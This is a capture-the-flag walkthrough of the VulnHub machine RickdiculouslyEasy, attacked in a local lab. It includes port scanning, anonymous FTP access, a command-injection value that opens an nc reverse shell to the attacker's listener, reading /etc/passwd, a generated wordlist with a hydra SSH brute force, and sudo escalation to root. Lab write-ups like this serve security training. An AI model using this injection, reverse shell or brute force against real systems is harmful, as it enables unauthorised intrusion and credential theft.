Details
This machine is https://www.vulnhub.com/entry/rickdiculouslyeasy-1,207/
Recon Phase
I started this machine using an nmap scan to locate it on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00022s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00011s latency).
MAC Address: 08:00:27:13:7C:B6 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00035s latency).
MAC Address: 08:00:27:B7:D2:4A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.15 seconds
This showed me that the machine was running on 192.168.56.3 so I started a service detection scan
root@kali:~# nmap -sV 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00018s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.27 ((Fedora))
9090/tcp open http Cockpit web service
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port22-TCP:V=7.70%I=7%D=6/14%Time=5B2270E5%P=x86_64-pc-linux-gnu%r(NULL
SF:,42,"Welcome\x20to\x20Ubuntu\x2014\.04\.5\x20LTS\x20\(GNU/Linux\x204\.4
SF:\.0-31-generic\x20x86_64\)\n");
MAC Address: 08:00:27:B7:D2:4A (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.81 seconds
This was a bit of an unusual result but I continued as normal
Flag Hunting
I started off navigating to http:192.168.56.3 in browser to see what was running on it
After checking the source for anything hidden and finding nothing, I fired up dirbuster

Once it had finished I took a look to see what had been found

First I checkout /FLAG.txt to see what I’ve found

FLAG{Yeah d- just don't do it.} - 10 Points
With 10 of 130 points scored, I decided to checkout the passwords.html file

When I checked out the source code I found something useful

So I now have a password of winter but no idea where it goes. I next looked over at the cockpit server to see if there was anything helpful there

FLAG {There is no Zeus, in your face!} - 10 Points
I now have 20 points but there was nothing else on this page that was helpful. I dug around for a while in the files I knew about, but eventually decided to see if I could find anything else. So I fired up nmap for a larger scan
root@kali:~# nmap -sV -p- 192.168.56.3
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-16 01:44 BST
Nmap scan report for 192.168.56.3
Host is up (0.00017s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.27 ((Fedora))
9090/tcp open http Cockpit web service
13337/tcp open unknown
22222/tcp open ssh OpenSSH 7.5 (protocol 2.0)
60000/tcp open unknown
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.70%I=7%D=6/16%Time=5B245D65%P=x86_64-pc-linux-gnu%r(NULL
SF:,42,"Welcome\x20to\x20Ubuntu\x2014\.04\.5\x20LTS\x20\(GNU/Linux\x204\.4
SF:\.0-31-generic\x20x86_64\)\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port13337-TCP:V=7.70%I=7%D=6/16%Time=5B245D65%P=x86_64-pc-linux-gnu%r(N
SF:ULL,29,"FLAG:{TheyFoundMyBackDoorMorty}-10Points\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port60000-TCP:V=7.70%I=7%D=6/16%Time=5B245D6B%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20reverse\x20shell\.\.
SF:\.\n#\x20")%r(ibm-db2,2F,"Welcome\x20to\x20Ricks\x20half\x20baked\x20re
SF:verse\x20shell\.\.\.\n#\x20");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.91 seconds
Instantly “SF:ULL,29,”FLAG:{TheyFoundMyBackDoorMorty}-10Points\n”);” jumps out as it mentions a flag, so I connected over with nc to see
root@kali:~# nc 192.168.56.3 13337
FLAG:{TheyFoundMyBackDoorMorty}-10Points
That’s 30 points of flag. Next I notice ssh is running on port 22222 and that the service on port 60000 mentions a backdoor. So using nc I connected to take a look
root@kali:~# nc 192.168.56.3 60000
Welcome to Ricks half baked reverse shell...
#
It seems to be some form of shell, so I try some things
# whoami
root
Well that is interesting, I keep digging
# id
id: command not found
# pwd
/root/blackhole/
# ls -la
FLAG.txt
# cat FLAG.txt
FLAG{Flip the pickle Morty!} - 10 Points
Now I have another flag, 40/130. I kept digging
# cd ..
Permission Denied.
Getting permission denied, while it claimed I was root, indicated this wasn’t a real shell and no matter what I did here I couldn’t break out of this. So I moved on. This time letting nmap run some standard discovery scripts
root@kali:~# nmap -sC 192.168.56.3
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-16 02:55 BST
Nmap scan report for 192.168.56.3
Host is up (0.00026s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 42 Aug 22 2017 FLAG.txt
|_drwxr-xr-x 2 0 0 6 Feb 12 2017 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh
80/tcp open http
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Morty's Website
9090/tcp open zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
As anonymous ftp is allowed, in browser I headed over to ftp://192.168.56.3 to see if there were any files I could get

I grabbed the flag file and checked out the pub folder, which was empty. I then inspected the flag file
FLAG{Whoa this is unexpected} - 10 Points
That’s 50 of 130. As there were no more leads I began digging round into common files and found there was a robots.txt

Well, I was instantly interested in /cgi_bin/root_shell.cgi and I went to take a look

Upon checking it out, and the source for it, there was nothing interesting, so I went and checked out the tracertool one

I started by entering 1.1.1.1 to see what happened
So I decided I would try and use command injection to open a reverse shell. First I needed a listener to receive the connection
root@kali:~# nc -nlvp 4444
Then on the tracer route tool I entered “1.1.1.1; nc -e /bin/sh 92.168.56.101 4444” and hit submit
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.3] 43476
So it connected, I decided to test it
$ whoami
apache
It was working, I began to dig around but didn’t find anything new in the folders nearby. So I decided to try and get a users list
$ cat /etc/passwd
_
| \
| |
| |
|\ | |
/, ~\ / /
X `-.....-------./ /
~-. ~ ~ |
\ / |
\ /_ ___\ /
| /\ ~~~~~ \ |
| | \ || |
| |\ \ || )
(_/ (_/ ((_/
So I found the cat command had been alias’d to something else. Though this wasn’t a problem, I just used less instead
$ less /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Now I have a list of users, I still had a password from earlier that hand’t been used yet (winter). So I decided to try it for ssh against the newly found accounts
root@kali:~# ssh [email protected]
ssh_exchange_identification: Connection closed by remote host
So standard ssh wasn’t working, but there was another ssh service running on port 22222 so I tried that one instead
root@kali:~# ssh [email protected] -p 22222
When prompted for the password I tried “winter”
Permission denied, please try again.
I repeated this for user RickSanchez, which also didn’t work, but when I tried it for Summer
root@kali:~# ssh [email protected] -p 22222
Providing winter as the password gave
[Summer@localhost ~]$
I now has working ssh creds of Summer:winter and I begin to look around
[Summer@localhost ~]$ sudo -l
Sorry, user Summer may not run sudo on localhost.
[Summer@localhost ~]$ ls -la
drwx------. 2 Summer Summer 99 Sep 15 2017 .
drwxr-xr-x. 5 root root 52 Aug 18 2017 ..
-rw-------. 1 Summer Summer 1 Sep 15 2017 .bash_history
-rw-r--r--. 1 Summer Summer 18 May 30 2017 .bash_logout
-rw-r--r--. 1 Summer Summer 193 May 30 2017 .bash_profile
-rw-r--r--. 1 Summer Summer 231 May 30 2017 .bashrc
-rw-rw-r--. 1 Summer Summer 48 Aug 22 2017 FLAG.txt
[Summer@localhost ~]$ cat FLAG.txt
_
| \
| |
| |
|\ | |
/, ~\ / /
X `-.....-------./ /
~-. ~ ~ |
\ / |
\ /_ ___\ /
| /\ ~~~~~ \ |
| | \ || |
| |\ \ || )
(_/ (_/ ((_/
So Summer gets the cat too, I used less instead
[Summer@localhost ~]$ less FLAG.txt
FLAG{Get off the high road Summer!} - 10 Points
That’s another flag, up to 60 points now. Next I began to dig around in other users folders
[Summer@localhost ~]$ cd ..
[Summer@localhost /home]$ ls -la
drwxr-xr-x. 2 Morty Morty 131 Sep 15 2017 Morty
drwxr-xr-x. 4 RickSanchez RickSanchez 113 Sep 21 2017 RickSanchez
drwx------. 2 Summer Summer 99 Sep 15 2017 Summer
[Summer@localhost /home]$ cd Morty
[Summer@localhost /home/Morty]$ ls -la
drwxr-xr-x. 2 Morty Morty 131 Sep 15 2017 .
drwxr-xr-x. 5 root root 52 Aug 18 2017 ..
-rw-------. 1 Morty Morty 1 Sep 15 2017 .bash_history
-rw-r--r--. 1 Morty Morty 18 May 30 2017 .bash_logout
-rw-r--r--. 1 Morty Morty 193 May 30 2017 .bash_profile
-rw-r--r--. 1 Morty Morty 231 May 30 2017 .bashrc
-rw-r--r--. 1 root root 414 Aug 22 2017 journal.txt.zip
-rw-r--r--. 1 root root 43145 Aug 22 2017 Safe_Password.jpg
So there are some files, I decided to extract them using scp so I could analyse them on my kali machine. At the prompts I provided winter as the password
root@kali:~# -P 22222 [email protected]:/home/Morty/Safe_Password.jpg .
Safe_Password.jpg 100% 42KB 20.4MB/s 00:00
root@kali:~# scp -P 22222 [email protected]:/home/Morty/journal.txt.zip .
journal.txt.zip 100% 414 115.7KB/s 00:00
First I view the image

That wasn’t helpful, next I try unzipping the journal.txt.zip
root@kali:~# unzip journal.txt.zip
[journal.txt.zip] journal.txt password:
Its passworded, and the image is called Safe_Password.jpg, I begin to dig looking for any clues
root@kali:~# file Safe_Password.jpg
Safe_Password.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 96x96, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=5, orientation=upper-left, xresolution=74, yresolution=82, resolutionunit=2]
root@kali:~# binwalk Safe_Password.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
30 0x1E TIFF image data, big-endian, offset of first image directory: 8
root@kali:~# strings Safe_Password.jpg
<snip>
8 The Safe Password: File: /home/Morty/journal.txt.zip. Password: Meeseek
<snip>
I found the password in the strings of the file. So I used it to unzip the file
root@kali:~# unzip journal.txt.zip
inflating: journal.txt
root@kali:~# less journal.txt
Monday: So today Rick told me huge secret. He had finished his flask and was on to commercial grade paint solvent. He spluttered something about a safe, and a password. Or maybe it was a safe password... Was a password that was safe? Or a password to a safe? Or a safe password to a safe?
Anyway. Here it is:
FLAG: {131333} - 20 Points
And that’s another flag, And a password. I head back to my Summer terminal and move onto RickSanchez’s home folder
[Summer@localhost /home/Morty]$ cd ../RickSanchez
[Summer@localhost /home/RickSanchez]$ ls -la
drwxr-xr-x. 4 RickSanchez RickSanchez 113 Sep 21 2017 .
drwxr-xr-x. 5 root root 52 Aug 18 2017 ..
-rw-r--r--. 1 RickSanchez RickSanchez 18 May 30 2017 .bash_logout
-rw-r--r--. 1 RickSanchez RickSanchez 193 May 30 2017 .bash_profile
-rw-r--r--. 1 RickSanchez RickSanchez 231 May 30 2017 .bashrc
drwxr-xr-x. 2 RickSanchez RickSanchez 18 Sep 21 2017 RICKS_SAFE
drwxrwxr-x. 2 RickSanchez RickSanchez 26 Aug 18 2017 ThisDoesntContainAnyFlags
First I checkout the dirctory ThisDoesntContainAnyFlags
[Summer@localhost /home/RickSanchez]$ cd ThisDoesntContainAnyFlags
[Summer@localhost /home/RickSanchez/ThisDoesntContainAnyFlags]$ ls -la
drwxrwxr-x. 2 RickSanchez RickSanchez 26 Aug 18 2017 .
drwxr-xr-x. 4 RickSanchez RickSanchez 113 Sep 21 2017 ..
-rw-rw-r--. 1 RickSanchez RickSanchez 95 Aug 18 2017 NotAFlag.txt
[Summer@localhost /home/RickSanchez/ThisDoesntContainAnyFlags]$ less NotAFlag.txt
hhHHAaaaAAGgGAh. You totally fell for it... Classiiiigihhic.
But seriously this isn't a flag..
Well, it was worth checking. Next I go and check out the RICKS_SAFE directory
[Summer@localhost /home/RickSanchez/ThisDoesntContainAnyFlags]$ cd ../RICKS_SAFE
[Summer@localhost /home/RickSanchez/RICKS_SAFE]$ ls -la
drwxr-xr-x. 2 RickSanchez RickSanchez 18 Sep 21 2017 .
drwxr-xr-x. 4 RickSanchez RickSanchez 113 Sep 21 2017 ..
-rwxr--r--. 1 RickSanchez RickSanchez 8704 Sep 21 2017 safe
A file called safe. I decided to take a look
[Summer@localhost /home/RickSanchez/RICKS_SAFE]$ file safe
safe: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6788eee358d9e51e369472b52e684b7d6da7f1ce, not stripped
So it’s a binary, I tried to run it
[Summer@localhost /home/RickSanchez/RICKS_SAFE]$ ./safe
-bash: ./safe: Permission denied
I as I could read it, I made a copy of it to see if I could get more access
[Summer@localhost /home/RickSanchez/RICKS_SAFE]$ cp ./safe /tmp/safe
[Summer@localhost /home/RickSanchez/RICKS_SAFE]$ cd /tmp
[Summer@localhost /home/RickSanchez/tmo]$ ls -la
drwxrwxrwt. 9 root root 200 Jun 15 05:59 .
dr-xr-xr-x. 17 root root 236 Aug 18 2017 ..
drwxrwxrwt. 2 root root 40 Jun 14 23:41 .font-unix
drwxrwxrwt. 2 root root 40 Jun 14 23:41 .ICE-unix
-rwxr--r--. 1 Summer Summer 8704 Jun 15 05:59 safe
drwx------. 3 root root 60 Jun 14 23:41 systemd-private-56992ee932c74b1cbeb14a0c29e70984-chronyd.service-Y19KXS
drwx------. 3 root root 60 Jun 14 23:41 systemd-private-56992ee932c74b1cbeb14a0c29e70984-httpd.service-0n9ZoC
drwxrwxrwt. 2 root root 40 Jun 14 23:41 .Test-unix
drwxrwxrwt. 2 root root 40 Jun 14 23:41 .X11-unix
drwxrwxrwt. 2 root root 40 Jun 14 23:41 .XIM-unix
Well that worked, I made it executable and ran it
[Summer@localhost /home/RickSanchez/tmo]$ chmod +x ./safe
[Summer@localhost /home/RickSanchez/tmo]$ ./safe
Past Rick to present Rick, tell future Rick to use GOD DAMN COMMAND LINE AAAAAHHAHAGGGGRRGUMENTS!
Now I knew it needed a commandline argument, I remembered in morty’s journal we were given a password as the flag of 131333 so I tried that
[Summer@localhost /home/RickSanchez/tmo]$
decrypt: FLAG{And Awwwaaaaayyyy we Go!} - 20 Points
Ricks password hints:
(This is incase I forget.. I just hope I don't forget how to write a script to generate potential passwords. Also, sudo is wheely good.)
Follow these clues, in order
1 uppercase character
1 digit
One of the words in my old bands name.� @
So I had another flag, and hints for a password. I first looked up Rick’s old band on google and found it was called “The Flesh Curtains”. Next I wrote a python script to generate a wordlist based on these clues, which I saved as rickPass.py
def main():
LETTERS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
DIGITS = '0123456789'
BAND_WORDS = ['The', 'Flesh', 'Curtains']
with open('rickList.txt', 'w') as f:
for letter in LETTERS:
for digit in DIGITS:
for word in BAND_WORDS:
f.write('{}{}{}\n'.format(letter, digit, word))
f.flush()
if __name__ == '__main__':
main()
I then ran this
root@kali:~# python3 ./rickPass.py
Using wc I checked to see the list had generated correctly, and then passed it to hydra to try and get into the RickSanchez account
root@kali:~# wc -l rickList.txt
780 rickList.txt
root@kali:~# hydra -l RickSanchez -P rickList.txt 192.168.56.3 ssh -s 22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-16 17:42:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 780 login tries (l:1/p:780), ~49 tries per task
[DATA] attacking ssh://192.168.56.3:22222/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 524 to do in 00:03h, 16 active
[22222][ssh] host: 192.168.56.3 login: RickSanchez password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-16 17:44:32
Now I had creds for the RickSanchez account of RickSanchez:P7Curtains, I then connected via ssh using P7Curtains as the password when prompted
root@kali:~# ssh [email protected] -p 22222
[RickSanchez@localhost ~]$
Next I wanted to see what I could do
[RickSanchez@localhost ~]$ sudo -l
Matching Defaults entries for RickSanchez on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME
LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User RickSanchez may run the following commands on localhost:
(ALL) ALL
This means I can get root
[RickSanchez@localhost ~]$ sudo su
[root@localhost RickSanchez]#
Time to grab the flag from /root
[root@localhost RickSanchez]# cd /root
[root@localhost ~]# ls -la
dr-xr-x---. 4 root root 191 Aug 25 2017 .
dr-xr-xr-x. 17 root root 236 Aug 18 2017 ..
-rw-------. 1 root root 1214 Aug 18 2017 anaconda-ks.cfg
-rw-------. 1 root root 7 Sep 15 2017 .bash_history
-rw-r--r--. 1 root root 18 Feb 12 2017 .bash_logout
-rw-r--r--. 1 root root 176 Feb 12 2017 .bash_profile
-rw-r--r--. 1 root root 176 Feb 12 2017 .bashrc
-rw-r--r--. 1 root root 100 Feb 12 2017 .cshrc
-rw-r--r--. 1 root root 40 Aug 22 2017 FLAG.txt
-rw-------. 1 root root 32 Aug 22 2017 .lesshst
drwxr-----. 3 root root 19 Aug 21 2017 .pki
drwx------. 2 root root 25 Aug 22 2017 .ssh
-rw-r--r--. 1 root root 129 Feb 12 2017 .tcshrc
[root@localhost ~]# less FLAG.txt
FLAG: {Ionic Defibrillator} - 30 points
And with that, the machine was rooted and all 130 points of flag had been collected. Machine completed